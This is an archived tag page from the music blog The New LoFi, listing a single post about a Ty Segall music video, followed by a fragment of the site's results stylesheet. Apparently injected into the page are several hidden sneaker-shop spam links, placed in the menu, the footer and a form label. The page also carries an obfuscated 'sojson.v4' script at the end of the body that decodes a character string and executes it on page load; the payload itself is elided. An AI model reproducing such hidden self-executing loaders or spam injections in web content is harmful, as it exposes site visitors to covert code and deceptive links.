

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewlofi.com/tag/taste/
body_size: 7734
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FF4T8BD45"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FF4T8BD45');
</script>
	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Taste &#8211; The New LoFi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Feed" href="https://thenewlofi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Comments Feed" href="https://thenewlofi.com/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: The New LoFi Mixtape (MP3 Feed)" href="https://thenewlofi.com/feed/mp3/" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: The New LoFi Mixtape (Monthly Mixtape)" href="https://thenewlofi.com/feed/tnlf-mixtape/" />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Taste Tag Feed" href="https://thenewlofi.com/tag/taste/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://thenewlofi.com/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://thenewlofi.com/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://thenewlofi.com/wp-content/themes/cmylofi_v03/style.css?ver=6.9' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") { document.location = document.URL.replace(/^http:/i, "https:"); }</script><script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.2" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.2" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://thenewlofi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thenewlofi.com/wp-json/wp/v2/tags/1702" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewlofi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #fbee5d            }

            #related_posts_thumbnails li:hover {
                background-color: #fbee5d;
            }

            .relpost_content {
                font-size: 20px;
                color: #666314;
            }

            .relpost-block-single {
                background-color: #fbee5d;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #fbee5d;
            }
        </style>

            
<link rel="shortcut icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/lofi_favicon.ico" type="image/x-icon" />
      
      
      

<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-bold.woff2" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-bold.woff" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-regular.woff2" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-regular.woff" type="font/woff2" crossorigin="anonymous" />
    

<link href="https://fonts.googleapis.com/css?family=Rubik:300,500,700" rel="stylesheet">

    
<link href="https://fonts.googleapis.com/css?family=Vollkorn" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Source+Serif+Pro" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Noto+Serif" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Song+Myung" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Noto+Serif+JP:300" rel="stylesheet">
    
    
    
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/global.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/home.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/single-v01.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/results.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/about.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/tenyears.css" />
 <!-- 
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/tile.css" />
-->
<link rel='stylesheet' media='screen and (max-width: 1280px)' href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/1050.css"  />
<link rel='stylesheet' media='screen and (max-width: 1050px)' href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/iphone.css"  />

    
    
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-192x192.png" sizes="192x192" />
    
    
    
    
      
<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menus.js"></script>  
<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/videoresize.js"></script>   
<style> 
/* to the body element */
.noscroll { overflow: hidden; }

.overlay { 
   position: fixed; 
   overflow-y: scroll;
   top: 0; right: 0; bottom: 0; left: 0; }

	/* for some reason this aria code is being added to the related post thumbnails so that they don't appear. 
[aria-hidden="true"] { display: none; }
[aria-hidden="false"] { display: block; }
	*/
</style> 
    
    
    

    
</head>

<body data-rsssl=1 class="archive tag tag-taste tag-1702 wp-theme-cmylofi_v03 group-blog hfeed has-header-image page-two-column colors-light">
    
    
    
<main>

    
   <header>
     <h1><a href="/">The New LoFi</a></h1>
     <dl>
       <dt><a href="/ten/" style="background: #F3C; padding: 2px 6px; border-radius:2px; color:#fff;">Ten Years</a></dt>
       <dt><a href="/category/mixtapes/">Podcast</a></dt>
       <dt><a href="/merch/">Merch</a></dt> 
       <dt id="btn-menu" onclick="openNav()"><a href="javascript:void(0)" class="open-overlay">Menu</a></dt>
       <dt id="btn-menuclose" onclick="closeNav()"><a href="javascript:void(0)" class="close-overlay">&times;</a></dt>
       <dt id="btn-search" onclick="openSearch()"><a href="javascript:void(0)" >Search</a></dt>
     </dl>
   </header>
   
   
   <hr />
   
    
   <nav class="overlay" aria-hidden="true">
     <dl>
       <dt>The New LoFi</dt>
       <dd><a href="/about/">About</a></dd>
       <dd><a href="mailto:superfresh@thenewlofi.com">Contact</a></dd>
       <dd><a rel="nofollow" href="https://www.submithub.com/blog/the-new-lofi/">Submit Your Music</a></dd>
       <dd><a href="/apprenticeship/">Apprenticeship</a></dd>
       <dd><a href="https://www.thenewlofi.com/privacy-policy/">Privacy Policy</a></dd>
       <!-- <dd><a href="/support-tnlf/">Support</a></dd> -->
       <dt>Staff <a class="keys_words" href="https://www.ida-step.net/ffebdgsshop/aksesuary/vsi-sumky/sumky/150130417-sumka-jordan-monogram-original">&amp;#1057;&amp;#1091;&amp;#1084;&amp;#1082;&amp;#1072; jordan monogram, &amp;#1086;&amp;#1088;&amp;#1080;&amp;#1075;&amp;#1080;&amp;#1085;&amp;#1072;&amp;#1083; &amp;mdash; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1072; 8000 &amp;#1075;&amp;#1088;&amp;#1085; &amp;#1074; &amp;#1082;&amp;#1072;&amp;#1090;&amp;#1072;&amp;#1083;&amp;#1086;&amp;#1075;&amp;#1077; &amp;#1057;&amp;#1091;&amp;#1084;&amp;#1082;&amp;#1080; &amp;#10003; &amp;#1050;&amp;#1091;&amp;#1087;&amp;#1080;&amp;#1090;&amp;#1100; &amp;#1072;&amp;#1082;&amp;#1089;&amp;#1077;&amp;#1089;&amp;#1089;&amp;#1091;&amp;#1072;&amp;#1088;&amp;#1099; &amp;#1087;&amp;#1086; &amp;#1076;&amp;#1086;&amp;#1089;&amp;#1090;&amp;#1091;&amp;#1087;&amp;#1085;&amp;#1086;&amp;#1081; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1077; &amp;#1085;&amp;#1072; &amp;#1064;&amp;#1072;&amp;#1092;&amp;#1077;, Jordan 1 Low Lemonade W Gr , &amp;#1059;&amp;#1082;&amp;#1088;&amp;#1072;&amp;#1080;&amp;#1085;&amp;#1072; #150130417</a> Writers</dt>
       <dd><a href="/author/dbakun/">Damon Gregory</a></dd>
       <dd><a href="/author/jmichael/">James Michael</a></dd>
       <dd><a href="/author/jchristensen/">Jarrett Edmund</a></dd>
       <dd><a href="/author/buzoma/">Bobby Uzoma</a></dd>
       <dd><a href="/author/jdonovan/">James Donovan</a></dd>
       <dd><a href="/author/ncaruso/">Nico Carusoo</a></dd>
       <dd><a href="/author/blacey/">Bruno Lacey</a></dd>
       <dd><a href="/author/ccilliers/">Chris Cilliers</a></dd>
       <dd><a href="/author/tsurey/">Ol Wallace</a></dd>
    </dl>
       
     <dl>
       <dt>All Sections <a class="keys_words" href="https://ingressive.org/dccefwshop/shoes/sneaker-news/air-jordan-5-year-of-the-snake-release-date-hf3183-001-1234755792/">001 Release Date - Air Jordan 11 CMFT Low Black Dark Marina Blue - Air Jordan 5 Year of the Snake HF3183</a></dt>
       <dd><a href="/category/mixtapes/">Mixtapes</a></dd>
       <dd><a href="/archives/">The Archives</a></dd>
       <dd><a href="/category/fresh-music/">Latest</a></dd>
       <!-- <dd><a href="/category/radar/">News</a></dd> --> <!-- news, new releases, and "Music radar" becomes reposts from soundcloud -->
       <dd><a href="/category/interviews/">Interviews</a></dd> 
       <dd><a href="/category/stories/">Stories</a></dd>
       <dd><a href="/merch/">Merch</a></dd>
       <dd><a href="/ten/">Ten Years</a></dd>
       <!-- <dd><a href="xxx">Festivals</a></dd> -->
       <!--
       <dd><a href="xxx">Gear Reviews</a></dd>
       <dd><a href="xxx">News</a></dd>
       <dd><a href="xxx">Shop</a></dd> -->
       
       <dt>Social Media</dt>
       <dd><a rel="nofollow" href="https://soundcloud.com/thenewlofi" target="_blank">Soundcloud</a></dd>
       <dd><a rel="nofollow" href="https://www.instagram.com/thenewlofi/" target="_blank">Instagram</a></dd>
       <dd><a rel="nofollow" href="https://twitter.com/thenewlofi" target="_blank">Twitter</a></dd>
       <dd><a rel="nofollow" href="https://hypem.com/site/the+new+lofi/15524">The Hype Machine</a></dd>
       <!-- <dd><a href="xxx">YouTube</a></dd>
       <dd><a href="xxx">Vimeo</a></dd> -->
       <dd><a rel="nofollow" href="https://www.facebook.com/newlofi/" target="_blank">Facebook</a></dd>
       <dd><a rel="nofollow" href="https://open.spotify.com/user/thenewlofi" target="_blank">Spotify</a></dd>
	   <dd><a rel="nofollow" href="https://bsky.app/profile/thenewlofi.bsky.social" target="_blank">Bluesky</a></dd>
   </dl>
     
     <dl>
       <dt>Mixtapes</dt>
        <dd><a href="https://thenewlofi.com/christmas-in-the-islands/">Christmas In The Islands</a></dd>
        <dd><a href="https://thenewlofi.com/november-2025-mixtape/">November 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/october-2025-mixtape/">October 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/september-2025-mixtape/">September 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/august-2025-mixtape/">August 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/july-2025-mixtape/">July 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/june-2025-mixtape/">June 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/may-2025-mixtape/">May 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/april-2025-mixtape/">April 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/march-2025-mixtape/">March 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/february-2025-mixtape/">February 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/january-2025-mixtape/">January 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/christmas-at-the-movies-mixtape/">Christmas at the Movies Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/december-2024-mixtape/">December 2024 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/november-2024-mixtape/">November 2024 Mixtape</a></dd>
 
       <dd class="more"><a href="/category/mixtapes/">&nbsp;+&nbsp;&nbsp;See all mixtapes</a></dd>
     </dl>
    
     <dl>
       <dt>Regulars</dt>
       <!-- <dd><a href="/category/motevideo-monday/">Montevideo Mondays</a></dd> -->
       <dd><a href="/category/festival-review/">Playback: Festival Reviews</a></dd>
       <dd><a href="/category/what-we-are-listening-to/">What We Are Listening To</a></dd>
       <dd><a href="/category/chillwave-wednesday/">Chillwave Wednesdays</a></dd>
       <!-- <dd><a href="/categroy/the-downlo/">The DownLo</a></dd> 
       <dd><a href="/category/new-lofinds/">The New LoFinds</a></dd> -->
       <dd><a href="/category/lofix/">Your LoFix</a></dd>
       <dd><a href="/category/throwback-thursday/">Throwback Thursday</a></dd>
       <dd><a href="/category/fresh-friday-mix/">Fresh Friday Mix</a></dd>
       <dd><a href="/category/the-weekend-fuzz/">The Weekend Fuzz</a></dd> 
       <!-- <dd><a href="/category/weekend-bangers/">Weekend Bangers</a></dd> -->
       <dd><a href="/category/soul-sunday/">Soul Sunday</a></dd>
	   <dd><a href="/category/jazz-underground/">Jazz Underground</a></dd>
       
       <dt><a href="/category/mixtapes/" style="opacity: 1;">Podcast: Monthly Mixtape</a></dt>
       <dd><a rel="nofollow" href="https://podcasts.apple.com/gb/podcast/the-new-lofi-mixtape/id1504713949" target="_blank">Apple Podcasts</a></dd>
       <dd><a rel="nofollow" href="https://play.acast.com/s/the-new-lofi-mixtape" target="_blank">Acast</a></dd>
       <dd><a rel="nofollow" href="https://www.stitcher.com/show/the-new-lofi-monthly-mixtape" target="_blank">Stitcher</a></dd>
       <dd><a rel="nofollow" href="https://music.amazon.com/podcasts/e98c3c5e-050b-42ed-a6cc-a583003e146c/THE-NEW-LOFI-MIXTAPE" target="_blank">Amazon Music</a></dd>
     </dl>
       

       
   
   </nav>

    <div id="search">
 	   

<form role="search" method="get" class="search-form" id="searchForm" action="https://thenewlofi.com/">
	<label for="search-form-69716c38814ad">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-69716c38814ad" class="search-field" placeholder="Search &hellip;" value="" name="s" autocomplete="off"  /><span id="btn-searchclose" onclick="closeSearchBTN()"><a href="javascript:void(0)">&times;</a></span>
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Search</span></button>
</form>
    </div>

   
   <hr />
    
    

    
    
    

	


<section id="resultshead">

 			                        
            

 	   	  		<h2 class="pagetitle">Posts Tagged &#8216;Taste&#8217;</h2>
 	        
      
   	  
  
 
     
     <dl class="pagination">
     <dt>1 to 1 of 1 results</dt><dd class="newer"></dd>     </dl>
   
   </section>
   
   
   <section id="results">



		        
        
		
		
		
        
			
   

<article id="post-38924" class="post" class="post-38924 post type-post status-publish format-standard has-post-thumbnail hentry category-fresh-music tag-emotional-muggers tag-music tag-music-video tag-psych tag-psych-rock tag-rock tag-taste tag-ty tag-ty-segall tag-video">
	
	
    
	
    		<!--
        <div class="post-thumbnail">
			<a href="https://thenewlofi.com/serial-music-releaser-ty-segall-releases-music-video-for-new-single-taste/">
				<img width="1280" height="720" src="https://thenewlofi.com/wp-content/uploads/2019/07/Ty-Segall-Taste-Music-Video.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="Ty Segall Taste Music Video" decoding="async" srcset="https://thenewlofi.com/wp-content/uploads/2019/07/Ty-Segall-Taste-Music-Video.jpg 1280w, https://thenewlofi.com/wp-content/uploads/2019/07/Ty-Segall-Taste-Music-Video-500x281.jpg 500w, https://thenewlofi.com/wp-content/uploads/2019/07/Ty-Segall-Taste-Music-Video-768x432.jpg 768w, https://thenewlofi.com/wp-content/uploads/2019/07/Ty-Segall-Taste-Music-Video-1024x576.jpg 1024w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div>
         -->
        <!-- .post-thumbnail -->
        <figure>
			<a href="https://thenewlofi.com/serial-music-releaser-ty-segall-releases-music-video-for-new-single-taste/">
								<img width="336" height="220" src="https://thenewlofi.com/wp-content/uploads/2019/07/Ty-Segall-Taste-Music-Video-336x220.jpg" class="attachment-homepage-thumbnail size-homepage-thumbnail wp-post-image" alt="Ty Segall Taste Music Video" decoding="async" srcset="https://thenewlofi.com/wp-content/uploads/2019/07/Ty-Segall-Taste-Music-Video-336x220.jpg 336w, https://thenewlofi.com/wp-content/uploads/2019/07/Ty-Segall-Taste-Music-Video-724x474.jpg 724w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />                
                			</a>
            </figure>
        
	    
        
  
  
    <!-- the post_type = post--><div class="entry-meta"><span>Posted 7 years ago</span></div><!-- .entry-meta -->        
        
        
 <h4 class="entry-title"><a href="https://thenewlofi.com/serial-music-releaser-ty-segall-releases-music-video-for-new-single-taste/" rel="bookmark">Serial Music Releaser Ty Segall Releases Music Video for New Single &#8220;Taste&#8221;</a></h4>            
            
        
        
	
</article><!-- .post #post-## -->
        
    
    
    
         <dl class="pagination">
     <dt>1 to 1 of 1 results</dt><dd class="newer"></dd>     </dl>
     
     
     
   
   <hr />
   
	    
  </section><!-- #results -->

 <footer>
    
    <section class="main">
      <section class="mailinglist">
      <h3>Mailing List</h3>
      <div id="mc_signup">
	<form method="post" action="#mc_signup" id="mc_signup_form">
		<input type="hidden" id="mc_submit_type" name="mc_submit_type" value="html" />
		<input type="hidden" name="mcsf_action" value="mc_submit_signup_form" />
		<input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="14c417a101" />		
		
	<div class="mc_form_inside">
		<div class="updated" id="mc_message">
					</div><!-- /mc_message -->
<div class="mc_merge_var">
		<label for="mc_mv_EMAIL" class="mc_var_label mc_header mc_header_email">Email Address <a class="keys_words" href="/fccbhOshop">air jordan 1 retro low og sp varsity red hv6157 100</a><span class="mc_required">*</span></label>
	<input type="text" size="18" placeholder="" name="mc_mv_EMAIL" id="mc_mv_EMAIL" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_FNAME" class="mc_var_label mc_header mc_header_text">First Name</label>
	<input type="text" size="18" placeholder="" name="mc_mv_FNAME" id="mc_mv_FNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_LNAME" class="mc_var_label mc_header mc_header_text">Last Name</label>
	<input type="text" size="18" placeholder="" name="mc_mv_LNAME" id="mc_mv_LNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->			<div id="mc-indicates-required">
				* = required field			</div><!-- /mc-indicates-required -->
			
		<div class="mc_signup_submit">
			<input type="submit" name="mc_signup_submit" id="mc_signup_submit" value="Subscribe" class="button" />
		</div><!-- /mc_signup_submit -->
	
	
					<br/>
			<div id="mc_display_rewards" align="center">powered by <a rel="nofollow" href="http://www.mailchimp.com/affiliates/?aid=1e86044015f6a148e4551d342&#038;afl=1">MailChimp</a>!</div><!-- /mc_display_rewards -->
					
	</div><!-- /mc_form_inside -->
	</form><!-- /mc_signup_form -->
</div><!-- /mc_signup_container -->
 <p>Subscribe to The New LoFi's mailing list by entering your email below, and get our mixes and monthly updates sent to your email as soon as they are released. It's <a class="keys_words" href="/fcccjFshop">air jordan 3 black cat 2025</a> the best way to hear the latest music from The New LoFi.</p>
    
      </section>
      

      
     <section class="social">
        <h3>Social</h3>  
        <ul>  
          <li><a rel="nofollow" href="https://hypem.com/site/the+new+lofi/15524" target="_blank">Hype Machine</a></li>
          <li><a rel="nofollow" href="https://soundcloud.com/thenewlofi" target="_blank">Soundcloud</a></li>
          <li><a rel="nofollow" href="https://www.instagram.com/thenewlofi/" target="_blank">Instagram</a></li>
          <li><a rel="nofollow" href="https://open.spotify.com/user/thenewlofi" target="_blank">Spotify</a></li>
          <li><a rel="nofollow" href="https://www.facebook.com/newlofi/" target="_blank">Facebook</a></li>
          <li><a rel="nofollow" href="https://twitter.com/thenewlofi" target="_blank">Twitter</a></li>
          <li><a rel="nofollow" href="https://bsky.app/profile/thenewlofi.bsky.social" target="_blank">Bluesky</a></li>
        </ul> 
     </section>
     <section class="tnlf">
        <h3>TNLF <a class="keys_words" href="/fccbaatshop">air jordan 4 thunder 2023</a></h3>
        <ul>  
          <li><a rel="nofollow" href="https://www.submithub.com/blog/the-new-lofi/">Submit Your Music</a></li>
          <li><a href="/apprenticeship/">Apprenticeship</a></li>
          <!-- <li><a rel="nofollow" href="http://www.wordpress.org" target="_blank">Powered by Wordpress</a></li>  -->
          <li><a href="/about">About us</a></li> 
          <!-- <li><a href="https://thenewlofi.com/advertising-on-the-new-lofi/">Sponsor us</a></li>  -->
          <!-- <li><a href="https://thenewlofi.com/support-tnlf/">Support us</a></li>  -->
          <li><a rel="nofollow" href="https://www.patreon.com/thenewlofi">Support us on Patreon</a></li> 
          <li><a href="mailto:superfresh@thenewlofi.com">Contact us</a></li> 
        </ul> 
     </section>
     <div id="copyright">&copy; 2010 - 2026 The New LoFi</div>
    </section>
  </footer>


  </main><!-- #page -->



<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menuoverlay.js"></script>   


<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/results.css
body_size: 1241
content:

#resultshead {
  background: #cee8f1; /* blue on blue design */
  background: #fafa00; /* bright yellow design */
  background: #f3eea3; /* pale yellow design */
  background: #fcf04e; /* orange yellow */
  padding: 70px 0 0;
  margin-bottom: 50px;
  border-bottom: 1px solid #b9d0d8; /* blue on blue design */
  border-bottom: 1px solid #e1e100;  /* bright yellow design */
  border-bottom: 1px solid #efe985; /* pale yellow design */
  } 
#resultshead h2 {
  margin: 0 auto 60px;
  text-align: left;
  width: 1100px;
  font-size: 50px;
  } 
#resultshead div.taxonomy-description {
  margin: -15px auto 60px;
  text-align: left;
  width: 1100px;
  font-size: 16px;
  line-height: 27px;
  padding: 0 275px 0 0;
  } 
  
dl.pagination {
  
  color: #990;
  font: 500 14px/14px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 14px/14px 'Gilmer-Bold', Helvetica, Arial, sans-serif;
  width: 1100px;
  margin: 0 auto 20px;
  padding: 0 0 15px;
  position: relative;
  }
 /* OLD PAGINATION LAYOUT center aligned
dl.pagination dt {
  font-weight: 300;
  text-align: center;
    
  }

dl.pagination dd.newer {
  position: absolute;
  left: 1px;
  top: 1px;
  }
dl.pagination dd.older {
  position: absolute;
  right: 1px;
  top: 1px;
    text-align: right;
  }
  */
  
dl.pagination dt {
  font-weight: 300;
  position: absolute;
  left: 1px;
  top: 0;
    
  } 
dl.pagination dd {
  float: right;
    
  }
/* YOU CAN GET RID OF newer and older classes now. IT"S ALL IN ONE dd now in the code
dl.pagination dd.newer {
  position: absolute;
  right: 115px;
  top: -10px;
    text-align: right;
  }
  */
  /** you can change this .older class into something else.. maybe just target the dd
#resultshead dl.pagination dd.ONEDIV {
  position: absolute;
  right: 1px;
  top: -10px;
    text-align: right;
  }
  
#resultshead dl.pagination dd.ONEDIV a:nth-child(2)  {
	border-left: 1px solid #e1e100;
	margin-left: 15px;
	padding-left: 15px;
  } */
  
  /***********************************************************************
#resultshead dl.pagination dd.newer {
